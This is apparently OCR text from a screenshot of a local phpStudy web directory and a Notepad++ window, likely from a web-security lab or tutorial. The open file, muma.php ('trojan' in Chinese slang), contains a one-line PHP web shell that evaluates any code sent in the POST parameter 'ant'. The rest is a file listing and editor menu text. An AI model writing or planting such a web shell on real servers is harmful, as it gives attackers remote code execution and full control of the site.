 muma.php 2021/10/8 20:35 PHP 文件 1 KB
机 phpinfo.php 2021/8/21 10:35 PHP 文件 1 KB
磁盘 (C:) test.php 2021/10/8 20:35 PHP 文件 1 KB
器 (E:)
E:\phpStudy\WWW\muma.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
muma.php test.php
1 <?php eval($_POST["ant"]) ?>